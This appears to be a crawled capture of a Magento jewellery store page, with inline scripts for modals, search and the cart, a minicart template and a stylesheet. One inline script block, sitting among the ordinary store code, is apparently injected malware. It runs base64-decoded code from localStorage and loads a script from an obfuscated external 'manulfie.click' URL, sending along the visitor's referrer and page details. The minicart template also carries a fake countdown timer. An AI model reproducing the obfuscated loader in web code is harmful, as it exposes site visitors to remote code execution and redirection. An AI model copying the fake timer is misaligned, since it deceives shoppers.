</script><script> require( [ 'jquery', 'Magento_Ui/js/modal/modal' ], function( $, modal ) { var options = { type: 'popup', responsive: true, innerScroll: true, buttons: false, modalClass: 'custom-contact-modal-class', }; var popup = modal(options, $('#contactnum_popup')); $("#contact_button").on('click',function(){ $("#contactnum_popup").modal("openModal"); }); } ); </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } } </script><script>
require(['jquery', 'jquery/ui'], function($) { $(document).ready(function() { $('#searchIcon').click(function() { $('#search-form').addClass('opend'); }); $('.button-close').click(function() { $('#search-form').removeClass('opend'); }); $(document).click(function(event) { var target = $(event.target); if (!target.closest('#searchIcon').length && !target.closest('#search-form').length) { $('#search-form').removeClass('opend'); } }); });
});
</script><script type="text/x-magento-init"> { ".block-quick-search": { "Blueskytechco_SearchSuite/js/searchsuite": {	"typeSearch": "popup" } } }
</script><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuite_autocomplete_form": { "component": "Blueskytechco_SearchSuite/js/autocomplete" }, "autocompleteBindEvents": { "component": "Blueskytechco_SearchSuite/js/action/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "#minisearch button.search", "inputSelector": ".minisearch .search input[type=\"text\"]",	"inputSelectorCate": "#choose_category",	"searchClear": ".search-clear",	"getMinQueryLength": "5", "searchDelay": "",	"suggestProduct": "false",	"typeSearch": "popup",	"urlSuggestProduct": "" } }, "autocompleteDataProvider": { "component": "Blueskytechco_SearchSuite/js/action/dataProvider",	"config": { "url": "https://theluxurysouq.com/search/ajax/suggest/" } } } } }
}
</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/theluxurysouq.com\/checkout\/cart\/","checkoutUrl":"https:\/\/theluxurysouq.com\/checkout\/","updateItemQtyUrl":"https:\/\/theluxurysouq.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/theluxurysouq.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/theluxurysouq.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/theluxurysouq.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/theluxurysouq.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769159650}}}; </script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftheluxurysouq.com\u002Fstatic\u002Fversion1768545958\u002Ffrontend\u002Fbluesky\u002Fbluesky_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif" } } </script><script type="text/x-magento-init"> { ".horizontal-menu-container": { "Blueskytechco_MenuBuilder/js/components/horizontalmenu": {} } }
</script><script>
require([ 'jquery', 'slick' ], function ($) { 'use strict'; $(document).ready(function() { var $carouselElement = $('.sub-category-slide'), slickConfig = { slidesToShow: 4, slidesToScroll: 4, rows: 1, autoplay: false, autoplaySpeed: false, arrows: true, dots: false, responsive: [ { breakpoint: 1400, settings: { slidesToShow: 4, slidesToScroll: 4 } }, { breakpoint: 1200, settings: { slidesToShow: 4, slidesToScroll: 4 } }, { breakpoint: 992, settings: { slidesToShow: 3, slidesToScroll: 3 } }, { breakpoint: 768, settings: { slidesToShow: 3, slidesToScroll: 3 } }, { breakpoint: 576, settings: { slidesToShow: 1, slidesToScroll: 2 } } ] }; $carouselElement.slick(slickConfig); });
});
</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/theluxurysouq.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/theluxurysouq.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/theluxurysouq.com\/","customerLoginUrl":"https:\/\/theluxurysouq.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftheluxurysouq.com\u002Fstatic\u002Fversion1768545958\u002Ffrontend\u002Fbluesky\u002Fbluesky_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif" } } </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/theluxurysouq.com\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Ftheluxurysouq.com\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Ftheluxurysouq.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/theluxurysouq.com\/page_cache\/block\/render\/id\/18\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_18","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/jewellery\/shop-by-brands\/cartier.html"},"versionCookieName":"private_content_version"} } }
</script><script> if (window.require) { require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){ $('.mfblogunveil').mfblogunveil(); }); } else { document.addEventListener("DOMContentLoaded", function(){ var items = document.getElementsByClassName('mfblogunveil'); var el, url; if (items.length) { for (var i=0; i<items.length;i++) { el = items[i]; url = el.getAttribute('data-original'); if (!url) { continue; } if ('IMG' == el.tagName) { el.src = url; } else { el.style.backgroundImage = "url('" + url + "')"; } } } }); } </script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]} } }
</script><script >
requirejs( [ 'require', 'jquery', 'mgsaos' ],
function( require, $, AOS ) { window.addEventListener('load', () => { AOS.init(); });
});
</script><script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/theluxurysouq.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script><script type="text/x-magento-init">	{	"#narrow-by-list": {	"Blueskytechco_LayeredAjax/js/layeredajax": { "opendTabMobile": "1", "quickviewUrl": "https://theluxurysouq.com/blueskytechco_quickview/product/view/", "positionQuickview": "append", "labelQuickview": "Quick View", "classPositionQuickview": ".actions-secondary", "addClassQuickview": "thumb_slide" }	}	}	</script><script> require( [ 'jquery', 'Magento_Ui/js/modal/modal' ], function( $, modal ) { var options = { type: 'popup', responsive: true, innerScroll: true, modalClass: 'custom-success-modal-class', buttons: [{ text: $.mage.__('Close'), class: '', click: function () { this.closeModal(); } }] }; $("#click-me-footer").on('click', function (e) { e.preventDefault(); var customurl = "https://theluxurysouq.com/phonesubscription/form/submit"; var formData = $("#addData1").serialize(); $.ajax({ url: customurl, type: 'POST', dataType: 'json', data: formData, success: function (response) {	$("#addData1").closest('.modal').modal('closeModal'); var popup = modal(options, $('#popup-modal-footer')); $("#popup-modal-footer").modal("openModal"); }, error: function (xhr, status, errorThrown) { console.log('Error happens. Try again.'); } });	}); } );
</script><script> require( [ 'jquery', 'Magento_Ui/js/modal/modal' ], function( $, modal ) { var options = { type: 'popup', responsive: true, innerScroll: true, buttons: false, modalClass: 'custom-footer-modal-class', }; var popup = modal(options, $('#calback_popup')); $("#calback_button").on('click',function(){ $("#calback_popup").modal("openModal"); }); } ); </script><script> require( [ 'jquery', 'Magento_Ui/js/modal/modal' ], function( $, modal ) { var options = { type: 'popup', responsive: true, innerScroll: true, modalClass: 'custom-success-modal-class', buttons: [{ text: $.mage.__('Close'), class: '', click: function () { this.closeModal(); } }] }; $("#click-me").on('click',function(e){ e.preventDefault(); var customurl = "https://theluxurysouq.com/phonesubscription/form/submit"; $.ajax({ url: customurl, type: 'POST', dataType: 'json', data: { phonenumber: $("#phonenumber").val() }, success: function(responce) { $("#newsletter-popup-common").magnificPopup('close'); var popup = modal(options, $('#popup-modal')); $("#popup-modal").modal("openModal"); }, error: function (xhr, status, errorThrown) { console.log('Error happens. Try again.'); } }); }); } );
</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/theluxurysouq.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/theluxurysouq.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/theluxurysouq.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/theluxurysouq.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><script type="text/x-magento-init">
{ "*": { "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { "quickviewUrl": "https://theluxurysouq.com/blueskytechco_quickview/product/view/", "buttonText": "Quick View", "classInsertPosition": ".actions-secondary", "actionInsert": "append", "classGallery": "thumb_slide" } }
}
</script><script> require( [ 'jquery', 'Magento_Ui/js/modal/modal' ], function( $, modal ) { var options = { type: 'popup', responsive: true, innerScroll: true, buttons: false, modalClass: 'custom-sticky-contactus-popup', }; var popup = modal(options, $('#Sticky_popup')); $("#Sticky_contactus").on('click', function() { $("#Sticky_popup").modal("openModal"); }); } );
</script><script type="text/x-magento-init"> { "*": { "rs6loader": { "scripts": [] } } }
</script><script> window.RS_MODULES = window.RS_MODULES || {}; window.RS_MODULES.modules = window.RS_MODULES.modules || {}; window.RS_MODULES.waiting = window.RS_MODULES.waiting || []; window.RS_MODULES.defered = true; window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {}; window.RS_MODULES.type = 'compiled'; </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Magento_Checkout/template/minicart/content.html
body_size: 1313
content:
<div class="block-title">
    <strong>
        <span class="text" translate="'Shopping Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>
<if args="getCartParam('summary_count')">
    <if args="getCartParam('fake_time_cart_text')">
        <div class="mt-2 scd__countdown scd__countdown_cart_mini opacity-100" data-bind="attr: { data_timeout_message: getCartParam('fake_time_cart_text'), data_timeout_time: getCartParam('fake_time_cart_date') } ">
        </div>
    </if>
</if>
<!-- <if args="getCartParam('shipping_free')">
    <div class="cart_threshold cart_thres_js" data-bind="html: getCartParam('shipping_free')"></div>
</if> -->
<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>
    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"></strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
            </ol>
        </div>
    </if>
    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"></span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
            <span class="count" text="getCartParam('summary_count')"></span>
        </div>

        <each args="getRegion('subtotalContainer')" render=""></each>
        <each args="getRegion('extraInfo')" render=""></each>
    </if>
    <ifnot args="getCartParam('summary_count')">
        <div class="cart-empty">
            <strong class="subtitle empty"
                    translate="'Your cart is empty.'"></strong>
            <p class="empty mt-2" translate="'You may check out all the available products and buy some in the shop.'"></p>
            <div class="button-close-cart mt-5">
                <button type="button"
                    id="btn-minicart-close-custom"
                    class="action close-cart"
                    data-action="close"
                    data-bind="
                        attr: {
                            title: $t('Close')
                        },
                        click: closeMinicart()
                    ">
                    <span translate="'Return to shop'"></span>
                </button>
            </div>
        </div>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart btn" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View Cart'"></span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>
	<div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action btn viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View Cart'"></span>
            </a>
        </div>
    </div>
    <if args="getCartParam('summary_count')">
        <div class="actions" if="getCartParam('possible_onepage_checkout')">
            <div class="primary">
                <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Proceed to Checkout'"
                ></button>
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>
    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>

--- FILE ---
content_type: text/css
request_url: https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/css/styles-l.min.css
body_size: 35370
content:
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap.less');@import url('https://fonts.googleapis.com/css2?family=EB+Garamond:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700;1,800&display=swap.less');@import url('https://db.onlinewebfonts.com/c/23c0fcab84d99da0de762de7e220a6e1?family=Europa+Regular.less');.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary,#56cfe1)}.color_heading{color:var(--heading__color__base,#000)}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.shakeY{-webkit-animation-name:shakeY;animation-name:shakeY;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}@keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}.bls-pulse{-webkit-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}@keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}.bls-loading{-webkit-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite;animation:bls-pulse 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}@media (min-width:1600px){body:not(.product__style-3):not(.product__style-4) .slick-prev{left:-35px}body:not(.product__style-3):not(.product__style-4) .slick-next{right:-35px}body:not(.product__style-3):not(.product__style-4) .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4) .navigation .slick-prev{left:-15px}body:not(.product__style-3):not(.product__style-4) .navigation .slick-next{right:-15px}body:not(.product__style-3):not(.product__style-4) .container-fluid .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4) .container-fluid .slick-next{right:0}body:not(.product__style-3):not(.product__style-4) .container-fluid .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4) .container-fluid .navigation .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4) .container-fluid .navigation .slick-next{right:0}}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}@media only screen and (min-width:576px) and (max-width:991px){.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(1),.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(3){flex-basis:50%;max-width:50%}}.abs-product-link{font-weight:var(--headings__font-weight-secondary)}.abs-product-link>a{color:var(--heading__color__base,#000);text-decoration:none}.abs-product-link>a:visited{color:var(--heading__color__base,#000);text-decoration:none}.abs-product-link>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active{color:var(--link__hover__color);text-decoration:none}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.other_font{font-family:var(--other_font_family)}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2}.setproduct .product-item>.product:before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2;transform:translateX(-42%)}}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}@media (max-width:479px){body .cart.table-wrapper .cart.item .item-info{display:flex;flex-wrap:wrap;padding:8px;font-size:1.4rem}body .cart.table-wrapper .cart.item .item-info td{flex:unset;width:auto}body .cart.table-wrapper .cart.item .item-info td.col.item{width:100%;flex:0 0 100%;order:-1}body .cart.table-wrapper .cart.item .item-info td.col.subtotal{flex:1;text-align:right}body .cart.table-wrapper .cart.item .item-info td.qty{order:-1;flex:0 0 100%;max-width:100%}body .cart.table-wrapper .cart.item .item-info td.qty .up-down{max-width:100%}body .cart.table-wrapper .col{padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper .col.qty .input-text{width:30px;height:35px}body .cart.table-wrapper .up-down a,body .cart.table-wrapper .updown-quantity a{width:3rem}}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:993px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop 